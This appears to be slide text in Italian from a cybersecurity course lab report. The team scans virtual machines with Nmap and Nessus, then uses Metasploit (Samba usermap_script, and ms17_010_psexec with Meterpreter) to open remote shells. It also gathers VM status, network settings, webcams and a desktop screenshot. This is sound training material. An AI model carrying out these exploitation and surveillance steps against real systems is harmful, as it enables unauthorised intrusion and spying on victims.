Gli script NSE sono nella cartella /usr/share/nmap/scripts.
Per eseguire uno script con NSE si può utilizzare lo switch --script seguito dal nome dello script in esame.
In questo caso abbiamo utilizzato uno degli script presenti smb-os-discovery, che prova a determinare la versione del sistema operativo di un sistema target dal banner del servizio SMB (il servizio SMB è utilizzato per l’accesso a risorse condivise su una rete, come stampanti, file ecc...)
Nel nostro caso abbiamo utilizzato il seguente comando specificando l’IP del target:
GIORNO 4
BUILD WEEK - TEAM 6

Slide 81

2.2 - BASIC SCAN CON NESSUS
NESSUS
Nessus è uno strumento di scansione delle vulnerabilità utilizzato per identificare punti deboli e configurazioni errate nei sistemi informatici. Questo software esegue scansioni di sicurezza su reti, server, e dispositivi, rilevando vulnerabilità note grazie al confronto che esegue con database sempre aggiornati.
Per ogni vulnerabilità trovata fornisce documentazione di studio e possibili remediation action per sanarla o mitigarla.
Offre anche un comodo report con tutte le vulnerabilità ordinate per critictà con il CVSS (Common Vulnerabilities Scoring System).
Per lo scopo di questo esercizio effettueremo una Basic Scan, che analizzerà le porte più comuni ed utilizzate della macchina target.
GIORNO 4
BUILD WEEK - TEAM 6

Slide 82



2.2 - BASIC SCAN CON NESSUS
Setup di Nessus
Prima di tutto avviamo il servizio di Nessus con il comando :
2. A questo punto apriamo il browser e andiamo all’indirizzo https://kali:8834, la porta dove inseriremo le nostre credenziali per entrare in Nessus.
3. Dopo di ciò, cliccheremo sul tasto new scan per iniziare a configurare la nuova scansione.
GIORNO 4
BUILD WEEK - TEAM 6

Slide 83


2.2 - BASIC SCAN CON NESSUS
Andremo poi a cliccare su Basic Network Scan e configureremo così il servizio.
Inseriamo un nome e la descrizione, decidiamo poi una cartella di destinazione e infine specifichiamo l’indirizzo IP del nostro target, in questo caso 192.168.50.150
Vediamo come la scansione effettuerà un check su tutte le porte più comunemente utilizzate.
Dopodiché, facciamo partire la scansione.
GIORNO 4
BUILD WEEK - TEAM 6

Slide 84


2.2 - BASIC SCAN CON NESSUS
La scansione richiede un determinato ammontare di tempo
Una volta finita, possiamo vedere tutte le vulnerabilità trovate messe in ordine di rischio.
A noi interessa la Vulnerabilità di livello HIGH chiamata Samba Badlock Vulnerability.
Cliccando su di essa, abbiamo una descrizione della vulnerabilità insieme alla porta dove si trova, in questo caso la 445 che è quella che ci interessa ai fini dell’esercizio.
Nessus fornisce anche della documentazione a riguardo, coaudivata da possibili soluzioni.
GIORNO 4
BUILD WEEK - TEAM 6

Slide 85
GIORNO 4
LABORATORIO CYBERSECURITY
3 - Fase di Exploit
GIORNO 4
BUILD WEEK - TEAM 6

Slide 86

3.1 - PANORAMICA DI METASPLOIT
Cos’è Metasploit ?
Metasploit è un framework open source che fornisce una vasta gamma di exploit creati dalla comunità e numerosi vettori di attacco che si possono utilizzare contro diversi sistemi e tecnologie.
Viene molto utilizzato in fase di exploitation dai penetration tester per sfruttare le vulnerabilità riscontate su sistemi analizzati.
Arrivati a questo punto, ci avvarremo di Metasploit per sfruttare la vulnerabilità trovata.
Per avviare Metasploit in Kali Linux, basta digitare il comando msfconsole sul terminale.
GIORNO 4
BUILD WEEK - TEAM 6

Slide 87



3.2 - SFRUTTAMENTO VULN PORTA 445
Usando il comando search unito al nostro termine di ricerca samba, troviamo una lista degli exploit che presentano samba nel nome.
Sceglieremo l’exploit numero 15 (multi/samba/usermap_script) e poi utilizziamo il comando info per ottenere delle informazioni riguardo i parametri e la funzione di questo exploit
GIORNO 4
BUILD WEEK - TEAM 6

Slide 88



3.2 - SFRUTTAMENTO VULN PORTA 445
Una volta deciso l’exploit, useremo il comando use per impostarlo.
Di default, metasploit ci assegnerà un payload, un pezzo di codice che verrà caricato sulla macchina target una volta che l’exploit avrà avuto successo e che ci permetterà di eseguire del codice sul target stesso. In questo caso il payload è reverse_netcat, ovvero un tipo di shell di comando che farà in modo di far partire una connessione dalla macchina target alla macchina dell’attaccante.
A questo punto usiamo il comando show options per vedere i parametri di configurazione richiesti prima di poter usare l’exploit.
Con il comando set, imposteremo l’host remoto ovvero l’ip del target, poi la porta remota che vogliamo attaccare ovvero la 445 e infine impostiamo la porta locale del nostro sistema su cui stabiliremo la connessione tra le due macchine, ovvero la 5555.
GIORNO 4
BUILD WEEK - TEAM 6

Slide 89
GIORNO 4
LABORATORIO CYBERSECURITY
4 - Verifica della Sessione
GIORNO 4
BUILD WEEK - TEAM 6

Slide 90

4.0 - VERIFICA DELLA SESSIONE
infine, usiamo il comando exploit per far partire il nostro attacco.
Il messaggio di metasploit che dice Command shell session 1 opened ci indica che la sessione di shell è aperta e possiamo eseguire dei comandi sulla macchina target.
Eseguiamo il comando ifconfig e riceveremo la configurazione di rete della macchina target, infatti appare l’indirizzo IP 192.168.50.150
L’exploit ha avuto successo.
GIORNO 4
BUILD WEEK - TEAM 6

Slide 91
LABORATORIO CYBERSECURITY
GIORNO 5
EXPLOIT WINDOW XP
CON METASPLOIT
GIORNO 5
BUILD WEEK - TEAM 6

Slide 92
INDICE
INDICE
GIORNO 5
1 - LABORATORIO VIRTUALE
1.1 - Configurazione Macchina Kali Linux
1.2 - Configurazione Macchina Windows XP
1.3 - Verifica Comunicazione Macchine
2 - VULNERABILITY SCANNING
2.1 - Scan con Nmap
2.2 - Basic Scan con Nessus
3 - FASE DI EXPLOIT
3.1 - Panoramica Metasploit
3.2 - Sfruttamento Vulnerabilità MS17-010
3.3 - Fase di Test
4 - CONSIDERAZIONI FINALI
GIORNO 5
BUILD WEEK - TEAM 6

Slide 93
GIORNO 5
LABORATORIO CYBERSECURITY
1.0 - Configurazione
Laboratorio
Virtuale
GIORNO 5
BUILD WEEK - TEAM 6

Slide 94
EXPLOIT SU WINDOWS XP
CON METASPLOIT
TRACCIA - GIORNO 5 :
Si richiede allo studente di:
● Effettuare un Vulnerability Scanning (basic scan) con Nessus sulla macchina Windows XP
● Sfruttare la vulnerabilità identificata dal codice MS17-010 con Metasploit.
Evidenze laboratorio Giorno 5: Una volta ottenuta una sessione Meterpreter, eseguite una fase di test per confermare di essere sulla macchina target. Recuperate le seguenti informazioni:
1) Se la macchina target è una macchina virtuale oppure una macchina fisica ;
2) le impostazioni di rete della macchine target ;
3) se la macchina target ha a disposizione delle webcam attive. Infine, recuperate uno screenshot del desktop.
Requisiti laboratorio:
IP Kali Linux: 192.168.200.100
IP Metasploitable: 192.168.200.200
Listen Port: 7777
GIORNO 5
BUILD WEEK - TEAM 6

Slide 95

1.1 - CONFIGURAZIONE KALI LINUX
IP KALI LINUX
Aprire un terminale di comando: Avviamo Kali Linux e apriamo un terminale di comando.
Accedere al file di configurazione di rete: Digitiamo sudo nano /etc/network/interfaces e premiamo Invio. Questo comando ci permetterà di accedere al file che contiene la configurazione di rete della nostra macchina.
Modificare l'indirizzo IP: Nel file che si aprirà, cerchiamo la riga che contiene l'indirizzo IP attuale. Modifichiamolo con l'indirizzo IP richiesto.
Salvare le modifiche: Per salvare le modifiche, premiamo i tasti Control + O, poi premiamo Invio e per chiudere l'editor nano, premiamo i tasti Control + X.
Riavviare la macchina: Digitiamo reboot nel terminale e premiamo Invio per riavviare la macchina.
Verificare la modifica dell'indirizzo IP: Dopo il riavvio, riapriamo un terminale di comando e digitiamo ifconfig. Questo comando ci mostrerà la configurazione della rete attuale. Verifichiamo che l'indirizzo IP sia stato modificato correttamente.
GIORNO 5
BUILD WEEK - TEAM 6

Slide 96


1.2 - CONFIGURAZIONE WINDOWS XP
IP windows xp
Aprire pannello di controllo: Avviamo Windows XP, clicchiamosul tasto start e apriamo il pannello di controllo.
Cliccare su Reti e connessioni: Clicchiamo su reti e connessioni, andiamo poi su connessioni di rete e clicchiamo connessione alla rete LAN.
Modificare l'indirizzo IP: Nella configurazione che si aprirà clicchiamo su proprietà e poi su protocollo internet TCP/IP. Clicchiamo nuovamente su proprietà e possiamo poi modificare l’indirizzo IP. Basterà poi cliccare su salva per salvare le modifiche.
Riavviare la macchina: RIavviamo la macchina attraverso il menù start.
Verificare la modifica dell'indirizzo IP: Dopo il riavvio, apriamo un prompt dei comandi tramite il menù start. Nel terminale, digitiamo ipconfig. Questo comando ci mostrerà la configurazione della rete attuale. Verifichiamo che l'indirizzo IP sia stato modificato correttamente.
GIORNO 5
BUILD WEEK - TEAM 6

Slide 97

1.3 - VERIFICA COMUNICAZIONE
Verifica comunicazione Tra Macchine
Assicurarsi che entrambe le macchine siano avviate: Avviamo sia la macchina virtuale Kali Linux che quella Windows XP.
Eseguire il comando ping: Apriamo un terminale su Kali Linux e digitate il comando ping seguito dall'indirizzo IP della macchina Windows XP e lo switch -c4 per specificare il numero di pacchetti da inviare e premete invio.
Interpretare i risultati del ping: Se la configurazione è corretta, vedremo una serie di righe che indicano il tempo impiegato per l'invio di ogni pacchetto, il numero di pacchetti inviati, ricevuti e persi. Se vediamo una risposta simile alla figura a destra, con il 100% dei pacchetti inviati e 0 pacchetti persi, significa che le due macchine possono comunicare correttamente tra loro.
GIORNO 5
BUILD WEEK - TEAM 6

Slide 98

1.3 - VERIFICA COMUNICAZIONE
Abbiamo effettuato una scansione con il toll nmap
del target in esame con una feature a disposizione dell’utente:
NSE ( Nmap Scripting Engine).
Nmap Scripting Engine permette all’utente di eseguire piccoli script per automatizzare dei task di rete, come per esempio la risoluzione dell’enumerazione di DNS, attacchi brute force, host discovery e tanti altri.
Gli script NSE sono nella cartella /usr/share/nmap/scripts.
Per eseguire uno script con NSE si può utilizzare lo switch --script seguito dal nome dello script in esame.
In questo caso abbiamo utilizzato uno degli script presenti smb-os-discovery, che prova a determinare la versione del sistema operativo di un sistema target dal banner del servizio SMB (il servizio SMB è utilizzato per l’accesso a risorse condivise su una rete, come stampanti, file ecc...)
Nel nostro caso abbiamo utilizzato il seguente comando specificando l’IP del target:
GIORNO 5
BUILD WEEK - TEAM 6

Slide 99
GIORNO 5
LABORATORIO CYBERSECURITY
2.0 - Vulnerability
Scanning
GIORNO 5
BUILD WEEK - TEAM 6

Slide 100
2.2 - BASIC SCAN CON NESSUS
NESSUS
Nessus è uno strumento di scansione delle vulnerabilità utilizzato per identificare punti deboli e configurazioni errate nei sistemi informatici. Questo software esegue scansioni di sicurezza su reti, server, e dispositivi, rilevando vulnerabilità note grazie al confronto che esegue con database sempre aggiornati.
Per ogni vulnerabilità trovata fornisce documentazione di studio e possibili remediation action per sanarla o mitigarla.
Offre anche un comodo report con tutte le vulnerabilità ordinate per critictà con il CVSS (Common Vulnerabilities Scoring System).
Per lo scopo di questo esercizio effettueremo una Basic Scan, che analizzerà le porte più comuni ed utilizzate della macchina target.
GIORNO 5
BUILD WEEK - TEAM 6

Slide 101
2.2 - BASIC SCAN CON NESSUS
Setup di Nessus
Prima di tutto avviamo il servizio di Nessus con il comando :
2. A questo punto apriamo il browser e andiamo all’indirizzo https://kali:8834, la porta dove inseriremo le nostre credenziali per entrare in Nessus.
3. Dopo di ciò, cliccheremo sul tasto new scan per iniziare a configurare la nuova scansione.
GIORNO 5
BUILD WEEK - TEAM 6

Slide 102

2.2 - BASIC SCAN CON NESSUS
Andremo poi a cliccare su Basic Network Scan e configureremo così il servizio.
Inseriamo un nome e la descrizione, decidiamo poi ina cartella di destinazione e infine specifichiamo l’indirizzo IP del nostro target, in questo caso 192.168.200.200
Vediamo come la scansione effettuerà un check su tutte le porte più comunemente utilizzate.
Dopodiché, facciamo partire la scansione.
GIORNO 5
BUILD WEEK - TEAM 6

Slide 103



2.2 - BASIC SCAN CON NESSUS
La scansione richiede un determinato ammontare di tempo
Una volta finita, possiamo vedere tutte le vulnerabilità trovate messe in ordine di rischio.
A noi interessa la Vulnerabilità di livello HIGH chiamata SMB NULL Session Authentication.
Cliccando su di essa, abbiamo una descrizione della vulnerabilità insieme alla porta dove si trova, in questo caso la 445.
Nessus fornisce anche della documentazione a riguardo, coaudivata da possibili soluzioni.
GIORNO 5
BUILD WEEK - TEAM 6

Slide 104
GIORNO 5
3 - Fase di Exploit
GIORNO 5
BUILD WEEK - TEAM 6

Slide 105
3.1 - PANORAMICA DI METASPLOIT
Arrivati a questo punto, ci avvarremo di Metasploit per sfruttare la vulnerabilità trovata.
Per avviare Metasploit in Kali Linux, basta digitare il comando msfconsole sul terminale.
GIORNO 5
BUILD WEEK - TEAM 6

Slide 106


3.2 - SFRUTTAMENTO VULN MS17-010
Come prima cosa andiamo a cercare l’exploit MS17-010 come richiesto dalla traccia.
Che cos’è MS17-010? È il decimo Microsoft Bullettin pubblictao nel 2017. Microsoft Security Bulletin, è una comunicazione periodica pubblicata da Microsoft che contiene informazioni su vulnerabilità di sicurezza, aggiornamenti e patch relative ai loro prodotti software.
Da notare che in MS17-010, è presente il famoso exploit Eternal Blue, un exploit sviluppato dalla NSA e divulgato dal gruppo hacker Shadow Brokers nel 2017. Sfrutta una vulnerabilità nel protocollo SMB di Windows, consentendo la diffusione di malware come WannaCry e NotPetya, causando danni su scala globale. Non useremo Eternal Blue perché è efficace solo su sitemi a 64bit.
Per Windows XP, dovremmo usare l’exploit 10, ms17_010_psexec, noto anche come Eternal Romance.
GIORNO 5
BUILD WEEK - TEAM 6

Slide 107

3.2 - SFRUTTAMENTO VULN MS17-010
Usiamo il comando use insieme al nome dell’exploit per poter iniziare la configurazione.
Di default metasploit imposta come payload Meterpreter, che offre un ambiente interattivo e modulare con molteplici funzionalità avanzate per il controllo remoto, come l'esecuzione di comandi, la gestione dei file, e la cattura delle credenziali, rendendolo uno strumento estremamente versatile e potente. In questo caso abbiamo una reverse_tcp ovvero un tipo di shell di comando che farà in modo di far partire una connessione dalla macchina target alla macchina dell’attaccante.
Con il comando set andiamo ad impostare l’host remoto, ovvero il nostro target Windows, poi l’host locale ovvero la nostra macchina e infine la porta locale dove faremo arrivare la connessione della shell.
GIORNO 5
BUILD WEEK - TEAM 6

Slide 108


3.2 - SFRUTTAMENTO VULN MS17-010
Digitando il comando show options, vediamo tutti i parametri richiesti per la configurazione dell’exploit e possiamo vedere come i dati inseriti prima siano stati salvati.
Importante notare come la porta remota sia di default la 445, dove gira il protocollo SMB.
GIORNO 5
BUILD WEEK - TEAM 6

Slide 109


3.3 - FASE DI TEST
Vediamo se il nostro exploit riesce nel’intento.
Digitiamo il comando exploit e come possiamo vedere, meterpreter viene caricato sulla machina target e così saremo in grado di eseguire dei comandi da remoto sulla macchina target.
GIORNO 5
BUILD WEEK - TEAM 6

Slide 110




3.3 - FASE DI TEST
Da Meterpreter faremo partire dei comandi per ottenere delle informazioni sulla macchina target.
Per prima cosa, controlleremo se la macchina è una VM oppure una macchina fisica.
Con lo script di meterpreter
run post/windows/gather/checkvm
vediamo che il target è una macchina virtuale.
Poi useremo il comando ipconfig per vedere la struttura di rete del target. Così facendo ci viene restituito l’indirizzo IP appartenente al target.
GIORNO 5
BUILD WEEK - TEAM 6

Slide 111


3.3 - FASE DI TEST
infine, controlliamo se ci sono delle webcam connesse alla VM con il comando webcam_list.
Vediamo come non sono presenti webcam.
L’ultimo comando che effettueremo sarà il comando screenshot che ci restituisce uno screenshot della macchina target, in questo caso del desktop e viene salvato sulla nostra macchina attaccante.
GIORNO 5
BUILD WEEK - TEAM 6

Slide 112
GIORNO 5
LABORATORIO CYBERSECURITY
4.0 - Considerazioni Finali
GIORNO 5
BUILD WEEK - TEAM 6

Slide 113


CONSIDERAZIONI FINALI
Tutte le vulnerabilità e i tool visti e usati nel corso di questa settimana si sono rivelati utili nel capire quanti possibili metodi di ricognizione e attacco sono a disposizione di malintenzionati.
Inoltre, sono stati utili per comprendere come un hacker agisce e struttura i propri piani di attacco in base a ciò che trova davanti, che sia una web app o una macchina.
Comprendere la mentalità e l’arsenale a disposizione di un attaccante è imprescindibile per ogni ethical hacker che mira a salvaguardare l’interesse dei propri clienti.
BUILD WEEK - TEAM 6

Slide 114







BUILD WEEK
2
TEAM LEADER
FEDERICO B.
ZHONGSHI L.
MARA D.
ANDRÉ V.
MARIO M.
OTMAN H.
TEAM 6

Slide 115


THANK YOU
TEAM 6
Slide Masters
CONTACT US FOR SLIDE
+123-456-7890 | @slidemasters
www.team6SlideMasters.com

